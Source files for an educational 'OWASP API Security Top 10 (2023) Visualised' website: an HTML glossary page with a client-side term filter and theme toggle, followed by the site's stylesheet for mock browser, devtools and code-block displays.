
<file: glossary.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Glossary — OWASP API Security Top 10 (2023) Visualised</title>
    <meta name="description"
      content="Every acronym and piece of jargon used across OWASP API Security Top 10 (2023) — Visualised, defined in one place. Filterable, and printable to PDF.">
    <meta name="theme-color" content="#0f1617"
      media="(prefers-color-scheme: dark)">
    <meta name="theme-color" content="#f8fcfc"
      media="(prefers-color-scheme: light)">
    <link rel="icon" type="image/svg+xml" href="favicon.svg">
    <link rel="apple-touch-icon" href="apple-touch-icon.png">

    <meta property="og:type" content="website">
    <meta property="og:title"
      content="Glossary — OWASP API Security Top 10 (2023) Visualised">
    <meta property="og:description"
      content="Every acronym and piece of jargon used across OWASP API Security Top 10 (2023) — Visualised, defined in one place. Filterable, and printable to PDF.">
    <meta property="og:image" content="og-image.png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <meta property="og:site_name"
      content="OWASP API Security Top 10 — Visualised">
    <meta property="og:locale" content="en_US">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title"
      content="Glossary — OWASP API Security Top 10 (2023) Visualised">
    <meta name="twitter:description"
      content="Every acronym and piece of jargon used across OWASP API Security Top 10 (2023) — Visualised, defined in one place.">
    <meta name="twitter:image" content="og-image.png">

    <script>
    (function () {
      var stored = localStorage.getItem('owasp-api-theme');
      if (stored === 'light' || stored === 'dark') {
        document.documentElement.setAttribute('data-theme', stored);
      }
    })();
  </script>
    <link rel="stylesheet" href="styles.css">
  </head>
  <body>
    <svg style="display:none" aria-hidden="true"><defs><symbol id="icon-warning"
          viewBox="0 0 24 24"><path d="M12 3 2 20h20L12 3z" /><line x1="12"
            y1="9" x2="12" y2="13.5" /><line x1="12" y1="16.5" x2="12"
            y2="16.6" /></symbol><symbol id="icon-desktop"
          viewBox="0 0 24 24"><rect x="3" y="4" width="18" height="12"
            rx="1.5" /><line x1="8" y1="20" x2="16" y2="20" /><line x1="12"
            y1="16" x2="12" y2="20" /></symbol><symbol id="icon-shield"
          viewBox="0 0 24 24"><path
            d="M12 3l7 3v6c0 5-3.5 7.5-7 9-3.5-1.5-7-4-7-9V6l7-3z" /></symbol><symbol
          id="icon-book" viewBox="0 0 24 24"><path
            d="M4 5c2-1 5-1 8 1 3-2 6-2 8-1v13c-2-1-5-1-8 1-3-2-6-2-8-1V5z" /><line
            x1="12" y1="6" x2="12" y2="19" /></symbol><symbol id="icon-document"
          viewBox="0 0 24 24"><path d="M6 2h9l3 3v17H6z" /><path
            d="M15 2v3h3" /><line x1="9" y1="12" x2="15" y2="12" /><line x1="9"
            y1="16" x2="15" y2="16" /></symbol><symbol id="icon-sun"
          viewBox="0 0 24 24"><circle cx="12" cy="12" r="4.5" /><line x1="12"
            y1="2" x2="12" y2="4.5" /><line x1="12" y1="19.5" x2="12"
            y2="22" /><line x1="2" y1="12" x2="4.5" y2="12" /><line x1="19.5"
            y1="12" x2="22" y2="12" /><line x1="4.5" y1="4.5" x2="6.5"
            y2="6.5" /><line x1="17.5" y1="17.5" x2="19.5" y2="19.5" /><line
            x1="4.5" y1="19.5" x2="6.5" y2="17.5" /><line x1="17.5" y1="6.5"
            x2="19.5" y2="4.5" /></symbol><symbol id="icon-moon"
          viewBox="0 0 24 24"><path
            d="M20 14.5a8.5 8.5 0 1 1-9-13.4 9 9 0 0 0 9 13.4z" /></symbol></defs></svg>
    <a href="#main-content" class="skip-link">Skip to main content</a>

    <!-- HEADER -->
    <header class="site-header">
      <button class="theme-toggle" id="themeToggle" type="button"
        aria-label="Theme: Auto">
        <span class="theme-toggle-icon" aria-hidden="true"><svg class="icon"
            aria-hidden="true" focusable="false"><use
              href="#icon-desktop"></use></svg></span>
      </button>
      <div class="header-inner">
        <h1 class="site-title"><svg class="icon" aria-hidden="true"
            focusable="false"><use href="#icon-book"></use></svg> Glossary <span
            class="title-accent">Reference</span></h1>
        <p class="site-subtitle">Every acronym and piece of jargon used across
          OWASP API Security Top 10 (2023) — Visualised, defined in
          one&nbsp;place.</p>
        <a class="glossary-back" href="index.html">← Back to OWASP API Security
          Top 10 (2023) — Visualised</a>
      </div>
    </header>

    <!-- MAIN CONTENT -->
    <main class="main-content" id="main-content">
      <div class="glossary-toolbar">
        <input type="search" class="glossary-filter" id="glossaryFilter"
          placeholder="Filter terms… (e.g. BOLA, CORS, JWT)"
          aria-label="Filter glossary terms">
        <button type="button" class="step-btn glossary-download"
          onclick="window.print()">
          <svg class="icon" aria-hidden="true" focusable="false"><use
              href="#icon-document"></use></svg> Download as PDF
        </button>
        <span class="glossary-count" id="glossaryCount"
          aria-live="polite"></span>
      </div>
      <dl class="glossary-list" id="glossaryList"></dl>
    </main>

    <!-- FOOTER -->
    <footer class="site-footer">
      <div class="footer-inner">
        <div class="footer-disclaimer">
          <strong><svg class="icon" aria-hidden="true" focusable="false"><use
                href="#icon-warning"></use></svg> Disclaimer:</strong> This is
          an educational resource. All demonstrations use simulated, static
          examples. No real systems are targeted or harmed. The techniques shown
          are for defensive understanding only. Unauthorised access to computer
          systems is illegal under the Computer Fraud and Abuse Act (US),
          Computer Misuse Act (UK) and equivalent laws worldwide.
        </div>
        <div class="footer-credits">
          <p>Based on the <a
              href="https://owasp.org/projects/api-security-project"
              target="_blank" rel="noopener">OWASP API Security Top 10
              (2023)</a> by the OWASP&nbsp;Foundation.</p>
          <p>Built for educational purposes. Not affiliated with&nbsp;OWASP.</p>
        </div>
      </div>
    </footer>

    <script src="script.js"></script>
    <script>
    (function renderGlossaryPage() {
      var list = document.getElementById('glossaryList');
      var filterInput = document.getElementById('glossaryFilter');
      var countEl = document.getElementById('glossaryCount');
      if (!list || typeof GLOSSARY_TERMS === 'undefined') return;

      function slugify(s) {
        return s.toLowerCase().replace(/[^a-z0-9]+/g, '-').replace(/^-+|-+$/g, '');
      }

      var sorted = GLOSSARY_TERMS.slice().sort(function (a, b) {
        return a.match[0].localeCompare(b.match[0], undefined, { sensitivity: 'base' });
      });

      var entries = sorted.map(function (entry) {
        var primary = entry.match[0];
        var aliases = entry.match.slice(1).filter(function (m) {
          return m.toLowerCase() !== primary.toLowerCase();
        });

        var wrapper = document.createElement('div');
        wrapper.className = 'glossary-entry';

        var dt = document.createElement('dt');
        dt.className = 'glossary-term';
        dt.id = 'term-' + slugify(primary);
        dt.textContent = primary;
        if (aliases.length) {
          var aka = document.createElement('span');
          aka.className = 'glossary-aliases';
          aka.textContent = ' (' + aliases.join(', ') + ')';
          dt.appendChild(aka);
        }

        var dd = document.createElement('dd');
        dd.className = 'glossary-definition';
        dd.textContent = entry.text;

        wrapper.appendChild(dt);
        wrapper.appendChild(dd);
        list.appendChild(wrapper);

        return { el: wrapper, searchable: (primary + ' ' + aliases.join(' ') + ' ' + entry.text).toLowerCase() };
      });

      function updateCount(visible) {
        countEl.textContent = visible + ' of ' + entries.length + ' terms';
      }
      updateCount(entries.length);

      filterInput.addEventListener('input', function () {
        var q = filterInput.value.trim().toLowerCase();
        var visible = 0;
        entries.forEach(function (e) {
          var isMatch = !q || e.searchable.indexOf(q) !== -1;
          e.el.classList.toggle('term-hidden', !isMatch);
          if (isMatch) visible++;
        });
        updateCount(visible);
      });

      if (location.hash) {
        var target = document.querySelector(location.hash);
        if (target) target.scrollIntoView();
      }
    })();
  </script>
  </body>
</html>
</file>
<file: styles.css>
/* ============================================================
   OWASP API SECURITY TOP 10 VISUALISED — Stylesheet
   ============================================================ */

/* --- VARIABLES & RESET --- */
:root {
  --bg: #0f1617;
  --bg-card: #1a2627;
  --bg-elevated: #223739;
  --text: #e8eff0;
  --text-muted: #8ba5a8;
  --accent: #0e8478;
  --accent-hover: #0b6f64;
  --accent-text: #2dd4bf;
  --danger: #ef4444;
  --danger-bg: rgba(239, 68, 68, 0.08);
  --success: #22c55e;
  --success-bg: rgba(34, 197, 94, 0.08);
  --warning: #f59e0b;
  --warning-bg: rgba(245, 158, 11, 0.08);
  --info: #3b82f6;
  --info-bg: rgba(59, 130, 246, 0.08);
  --border: #2d4548;
  --border-light: #3d5d60;
  --radius: 12px;
  --radius-sm: 8px;
  --font-mono: 'SF Mono', 'Fira Code', 'Cascadia Code', monospace;
  --font-sans: -apple-system, BlinkMacSystemFont, 'Inter', 'Segoe UI', sans-serif;
  --max-width: 900px;
  --transition: 0.2s ease;
  --scroll-fade-floor: 0.45;
}

@media (prefers-color-scheme: light) {
  :root:not([data-theme="dark"]) {
    --bg: #f8fcfc;
    --bg-card: #ffffff;
    --bg-elevated: #f0f7f8;
    --text: #1a2627;
    --text-muted: #6b7e80;
    --border: #e2eff0;
    --border-light: #d1dfe0;
    --accent-text: #0f766e;
  }
}

/* Explicit override via the theme toggle — wins regardless of OS preference */
:root[data-theme="light"] {
  --bg: #f8fcfc;
  --bg-card: #ffffff;
  --bg-elevated: #f0f7f8;
  --text: #1a2627;
  --text-muted: #6b7e80;
  --border: #e2eff0;
  --border-light: #d1dfe0;
  --accent-text: #0f766e;
}

@media (prefers-reduced-motion: reduce) {
  .step, .view-panel { animation: none; }
  .jargon-popover { transition: none; }
  .skip-link { transition: none; }
}

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

body {
  font-family: var(--font-sans);
  background: var(--bg);
  color: var(--text);
  line-height: 1.6;
  -webkit-font-smoothing: antialiased;
}

/* --- ICONS (outline SVG, replaces emoji as UI iconography) --- */
.icon {
  display: inline-block;
  width: 1em;
  height: 1em;
  vertical-align: -0.125em;
  fill: none;
  stroke: currentColor;
  stroke-width: 1.8;
  stroke-linecap: round;
  stroke-linejoin: round;
  flex-shrink: 0;
}

/* --- SKIP LINK --- */
.skip-link {
  position: absolute;
  top: -40px;
  left: 8px;
  z-index: 3000;
  background: var(--accent);
  color: white;
  padding: 10px 16px;
  border-radius: var(--radius-sm);
  font-weight: 600;
  font-size: 14px;
  text-decoration: none;
  transition: top 0.15s ease;
}
.skip-link:focus {
  top: 8px;
}

/* --- DISCLOSURE MODAL --- */
html[data-disclosure-dismissed] .disclosure-banner { display: none; }

.disclosure-banner {
  position: fixed;
  inset: 0;
  z-index: 2000;
  background: rgba(0, 0, 0, 0.6);
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 20px;
}

.disclosure-banner.dismissed { display: none; }

.disclosure-modal {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  box-shadow: 0 20px 60px rgba(0, 0, 0, 0.45);
  max-width: 440px;
  width: 100%;
  max-height: calc(100vh - 40px);
  overflow-y: auto;
  padding: 28px 24px 24px;
  text-align: center;
}

.disclosure-content {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 12px;
}

.disclosure-icon { font-size: 28px; }

.disclosure-text strong { display: block; color: var(--warning); font-size: 15px; margin-bottom: 6px; }
.disclosure-text p { font-size: 13px; color: var(--text-muted); margin: 0; line-height: 1.6; }

.disclosure-dismiss {
  background: var(--warning);
  color: #000;
  border: none;
  padding: 10px 24px;
  border-radius: var(--radius-sm);
  font-weight: 600;
  font-size: 13px;
  cursor: pointer;
  transition: var(--transition);
  margin-top: 4px;
}
.disclosure-dismiss:hover { opacity: 0.8; }

/* --- HEADER --- */
.site-header {
  position: relative;
  text-align: center;
  padding: 60px 20px 40px;
  border-bottom: 1px solid var(--border);
}

.header-inner { max-width: var(--max-width); margin: 0 auto; }

.theme-toggle {
  position: absolute;
  top: 16px;
  right: 16px;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  border: 1px solid var(--border);
  background: var(--bg-card);
  color: var(--text);
  font-size: 18px;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: var(--transition);
}
.theme-toggle:hover { border-color: var(--accent); }

.site-title { font-size: 36px; font-weight: 800; margin-bottom: 8px; }
.title-accent { color: var(--accent-text); }

.site-subtitle { font-size: 16px; color: var(--text-muted); max-width: 600px; margin: 0 auto 20px; }

.audience-tags { display: flex; gap: 8px; justify-content: center; flex-wrap: wrap; }
.tag { padding: 6px 12px; border-radius: 20px; font-size: 12px; font-weight: 600; }
.tag-primary { background: var(--accent); color: white; }
.tag-secondary { background: var(--info-bg); color: var(--info); border: 1px solid var(--info); }
.tag-outline { background: transparent; color: var(--text-muted); border: 1px solid var(--border); }

/* --- ABOUT SECTION --- */
.about-section { padding: 40px 20px; border-bottom: 1px solid var(--border); }
.about-inner { max-width: var(--max-width); margin: 0 auto; }
.about-inner h2 { font-size: 24px; margin-bottom: 20px; text-align: center; }

.about-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 16px; }

@media (max-width: 768px) {
  .about-grid { grid-template-columns: 1fr; }
}

.about-card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 20px;
  text-align: center;
}
.about-card-icon { font-size: 32px; margin-bottom: 8px; }
.about-card h3 { font-size: 16px; margin-bottom: 8px; }
.about-card p { font-size: 13px; color: var(--text-muted); line-height: 1.6; }

/* --- NAVIGATION --- */
.vuln-nav {
  position: sticky;
  top: 0;
  z-index: 900;
  background: var(--bg);
  border-bottom: 1px solid var(--border);
  padding: 0 20px;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

.nav-inner {
  display: flex;
  max-width: var(--max-width);
  margin: 0 auto;
  gap: 2px;
}

.nav-item {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 12px 14px;
  text-decoration: none;
  color: var(--text-muted);
  font-size: 11px;
  border-bottom: 3px solid transparent;
  transition: var(--transition);
  white-space: nowrap;
  position: relative;
}
.nav-item:hover { color: var(--text); border-bottom-color: var(--border-light); }
.nav-item.active { color: var(--accent-text); border-bottom-color: var(--accent); }
.nav-item.wip { opacity: 0.4; }

.nav-rank { font-weight: 800; font-size: 13px; }
.nav-name { font-size: 10px; margin-top: 2px; }

.wip-badge {
  position: absolute;
  top: 4px;
  right: 2px;
  font-size: 8px;
  background: var(--warning);
  color: #000;
  padding: 1px 4px;
  border-radius: 4px;
  font-weight: 700;
}

/* --- MAIN CONTENT --- */
.main-content {
  max-width: var(--max-width);
  margin: 0 auto;
  padding: 0 20px;
}

/* --- VULNERABILITY SECTION --- */
.vuln-section {
  padding: 48px 0;
  border-bottom: 1px solid var(--border);
  /* --nav-offset is measured in script.js from .vuln-nav's real rendered
     height, so jumping to a section (nav click or a plain #aNN URL) doesn't
     tuck vuln-header underneath the sticky nav bar. */
  scroll-margin-top: var(--nav-offset, 0px);
}

.vuln-header {
  display: flex;
  gap: 20px;
  align-items: flex-start;
  margin-bottom: 32px;
}

.vuln-rank-large {
  font-size: 48px;
  font-weight: 900;
  color: var(--accent-text);
  line-height: 1;
  flex-shrink: 0;
}

.vuln-header-text h2 { font-size: 28px; margin-bottom: 8px; }
.vuln-summary { color: var(--text-muted); font-size: 15px; margin-bottom: 12px; }

.vuln-meta { display: flex; gap: 8px; flex-wrap: wrap; }
.meta-tag {
  font-size: 11px;
  padding: 4px 10px;
  border-radius: 20px;
  background: var(--bg-elevated);
  color: var(--text-muted);
  border: 1px solid var(--border);
}
.severity-critical { background: var(--danger-bg); color: var(--danger); border-color: var(--danger); }

/* --- STEP PROGRESS --- */
.step-progress {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0;
  margin-bottom: 24px;
}

.step-dot {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  border: 2px solid var(--border);
  background: var(--bg-card);
  color: var(--text-muted);
  font-size: 13px;
  font-weight: 700;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: var(--transition);
}
.step-dot:hover { border-color: var(--accent); color: var(--accent-text); }
.step-dot.active { background: var(--accent); border-color: var(--accent); color: white; }
.step-dot.completed { background: var(--success); border-color: var(--success); color: white; }

.step-line { width: 40px; height: 2px; background: var(--border); }

/* --- STEPS --- */
.step-container { position: relative; }
.step { display: none; animation: fadeIn 0.3s ease; }
.step.active { display: block; }

@keyframes fadeIn { from { opacity: 0; transform: translateY(8px); } to { opacity: 1; transform: translateY(0); } }

.step-header { margin-bottom: 20px; }
.step-number { font-size: 11px; font-weight: 700; color: var(--accent-text); text-transform: uppercase; letter-spacing: 1px; }
.step-title { font-size: 22px; margin: 4px 0 8px; }
.step-desc { color: var(--text-muted); font-size: 14px; }

.panel-caption { color: var(--text-muted); font-size: 13px; font-style: italic; margin-bottom: 14px; }

/* --- VIEW TABS --- */
.view-tabs {
  display: flex;
  gap: 4px;
  margin-bottom: 12px;
  border-bottom: 1px solid var(--border);
  overflow-x: auto;
}

.view-tab {
  padding: 10px 16px;
  font-size: 13px;
  font-weight: 600;
  color: var(--text-muted);
  background: none;
  border: none;
  border-bottom: 2px solid transparent;
  cursor: pointer;
  transition: var(--transition);
  white-space: nowrap;
}
.view-tab:hover { color: var(--text); }
.view-tab.active { color: var(--accent-text); border-bottom-color: var(--accent); }

/* --- VIEW PANELS --- */
.view-panels { position: relative; }
.view-panel { display: none; animation: fadeIn 0.2s ease; }
.view-panel.active { display: block; }

/* --- MOCK BROWSER --- */
.mock-browser {
  border: 1px solid var(--border);
  border-radius: var(--radius);
  overflow: hidden;
  background: var(--bg-card);
}

.browser-bar {
  display: flex;
  align-items: center;
  padding: 10px 14px;
  background: var(--bg-elevated);
  border-bottom: 1px solid var(--border);
  gap: 12px;
}

.browser-dots { display: flex; gap: 6px; }
.browser-dots span { width: 10px; height: 10px; border-radius: 50%; background: var(--border-light); }

.browser-url {
  flex: 1;
  font-family: var(--font-mono);
  font-size: 12px;
  color: var(--text-muted);
  background: var(--bg);
  padding: 6px 12px;
  border-radius: 6px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.browser-url strong { color: var(--text); }
.url-lock { margin-right: 4px; }

.browser-content { padding: 24px; }

/* --- MOCK PROFILE --- */
.mock-profile { display: flex; gap: 16px; align-items: center; }
.profile-avatar {
  width: 56px; height: 56px;
  border-radius: 50%;
  background: var(--accent);
  color: white;
  display: flex; align-items: center; justify-content: center;
  font-weight: 700; font-size: 18px;
}
.profile-info h4 { font-size: 18px; margin-bottom: 2px; }
.profile-info p { font-size: 13px; color: var(--text-muted); margin: 2px 0; }
.profile-role { color: var(--info) !important; }
.profile-id { font-family: var(--font-mono); font-size: 12px !important; }

/* --- MOCK DEVTOOLS --- */
.mock-devtools {
  border: 1px solid var(--border);
  border-radius: var(--radius);
  overflow: hidden;
  background: #1e1e2e;
}
.mock-devtools.attack-mode { border-color: var(--danger); }

.devtools-bar {
  display: flex;
  background: #14141f;
  padding: 0;
  border-bottom: 1px solid #2d2d44;
}
.dt-tab {
  padding: 8px 16px;
  font-size: 12px;
  color: #8b8ba8;
  border-bottom: 2px solid transparent;
}
.dt-tab.active { color: #5eead4; border-bottom-color: #5eead4; }

.devtools-content { padding: 16px; font-family: var(--font-mono); font-size: 12px; }

/* Network rows */
.network-row {
  display: grid;
  grid-template-columns: 2fr 60px 60px 60px;
  gap: 12px;
  padding: 6px 0;
  color: #c8c8e0;
  font-size: 12px;
  border-bottom: 1px solid #2d2d44;
}
.network-row.header-row { color: #6b6b8a; font-size: 11px; font-weight: 600; }
.net-name { color: #5eead4; }
.net-status { font-weight: 700; }
.net-status.ok { color: var(--success); }
.net-status.error { color: var(--danger); }

.network-response { margin-top: 12px; background: #14141f; padding: 12px; border-radius: 6px; }
.network-response pre { margin: 0; white-space: pre-wrap; }
.network-response code { color: #c8c8e0; font-size: 12px; line-height: 1.6; }
.response-label { font-size: 10px; color: #6b6b8a; margin-bottom: 4px; text-transform: uppercase; letter-spacing: 0.5px; }
.response-label + pre { margin-top: 4px; }

/* Console */
.console-line { margin-bottom: 8px; }
.console-prompt { color: #5eead4; margin-right: 8px; }
.console-input { color: #c8c8e0; word-break: break-all; }
.console-output { background: #14141f; padding: 12px; border-radius: 6px; margin-top: 8px; }
.console-output pre { margin: 0; }
.console-output code { color: #c8c8e0; font-size: 12px; line-height: 1.6; }
.attack-result { color: #fca5a5; }
.attack-highlight { color: var(--danger); font-weight: 700; }
.attack-annotation { margin-top: 12px; font-size: 12px; color: #8b8ba8; border-top: 1px solid #2d2d44; padding-top: 12px; font-family: var(--font-sans); }
.annotation-arrow { color: var(--danger); font-weight: 700; margin-right: 4px; }

/* --- CODE BLOCKS --- */
.code-block {
  border: 1px solid var(--border);
  border-radius: var(--radius);
  overflow: hidden;
  background: #1e1e2e;
}
.code-block.terminal { border-color: #333; }

.code-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 8px 14px;
  background: #14141f;
  border-bottom: 1px solid #2d2d44;
}
.code-filename { font-size: 12px; color: #8b8ba8; font-family: var(--font-mono); }
.code-lang { font-size: 10px; color: #6b6b8a; }
.code-badge-fixed { font-size: 10px; background: var(--success); color: #000; padding: 2px 8px; border-radius: 4px; font-weight: 700; }

.code-block pre {
  margin: 0;
  padding: 16px;
  overflow-x: auto;
  font-family: var(--font-mono);
  font-size: 13px;
  line-height: 1.7;
  color: #c8c8e0;
}

.code-comment { color: #828997; font-style: italic; }
.code-highlight-bad { background: rgba(239, 68, 68, 0.1); display: inline; border-left: 3px solid var(--danger); padding-left: 8px; margin-left: -8px; }
.code-highlight-good { background: rgba(34, 197, 94, 0.1); display: inline; border-left: 3px solid var(--success); padding-left: 8px; margin-left: -8px; }

/* --- MOCK DATABASE --- */
.mock-database {
  border: 1px solid var(--border);
  border-radius: var(--radius);
  overflow: hidden;
  background: var(--bg-card);
}

.db-header {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 10px 14px;
  background: var(--bg-elevated);
  border-bottom: 1px solid var(--border);
  font-size: 13px;
  font-weight: 600;
}
.db-icon { font-size: 18px; }

.db-table-wrapper { overflow-x: auto; }

.db-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 12px;
  font-family: var(--font-mono);
}
.db-table th {
  background: var(--bg-elevated);
  padding: 8px 12px;
  text-align: left;
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  color: var(--text-muted);
  border-bottom: 1px solid var(--border);
}
.db-table td {
  padding: 8px 12px;
  border-bottom: 1px solid var(--border);
  color: var(--text);
}
.db-table .mono { font-family: var(--font-mono); font-size: 11px; }
.db-table .cell-danger { color: var(--danger); font-weight: 600; }
.db-table .cell-good { color: var(--success); }
.db-table .row-highlight { background: var(--info-bg); }
.db-table .row-dim { opacity: 0.4; text-align: center; font-style: italic; }

.db-annotation { padding: 10px 14px; font-size: 12px; color: var(--text-muted); border-top: 1px solid var(--border); }

/* --- EXPLANATION / CALLOUTS --- */
.explanation-panel { padding: 4px 0; }

.callout {
  padding: 14px 16px;
  border-radius: var(--radius-sm);
  margin-bottom: 12px;
  font-size: 13px;
  line-height: 1.6;
}
.callout ul { margin: 6px 0 0 18px; }
.callout li { margin-bottom: 4px; }
.callout-danger { background: var(--danger-bg); border-left: 3px solid var(--danger); }
.callout-success { background: var(--success-bg); border-left: 3px solid var(--success); }
.callout-info { background: var(--info-bg); border-left: 3px solid var(--info); }
.callout-warning { background: var(--warning-bg); border-left: 3px solid var(--warning); }

/* --- CONSEQUENCES --- */
.consequences-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 12px; }
@media (max-width: 600px) { .consequences-grid { grid-template-columns: 1fr; } }

.consequence-card {
  background: var(--bg-elevated);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  padding: 16px;
  text-align: center;
}
.consequence-icon { font-size: 28px; margin-bottom: 6px; }
.consequence-card h4 { font-size: 14px; margin-bottom: 4px; }
.consequence-card p { font-size: 12px; color: var(--text-muted); }

/* --- PRINCIPLES --- */
.principles-list { display: flex; flex-direction: column; gap: 12px; }

.principle {
  display: flex;
  gap: 12px;
  align-items: flex-start;
  padding: 14px;
  background: var(--bg-elevated);
  border-radius: var(--radius-sm);
  border: 1px solid var(--border);
}
.principle-num {
  width: 28px; height: 28px;
  border-radius: 50%;
  background: var(--accent);
  color: white;
  display: flex; align-items: center; justify-content: center;
  font-weight: 700; font-size: 13px;
  flex-shrink: 0;
}
.principle strong { font-size: 14px; }
.principle p { font-size: 12px; color: var(--text-muted); margin: 0; }
.principle p.case-sources { margin-top: 6px; font-size: 11px; }
.case-sources a { color: var(--accent-text); text-decoration: none; }
.case-sources a:hover { text-decoration: underline; }

/* --- MOCK FORM --- */
.mock-form { max-width: 320px; margin: 0 auto; }
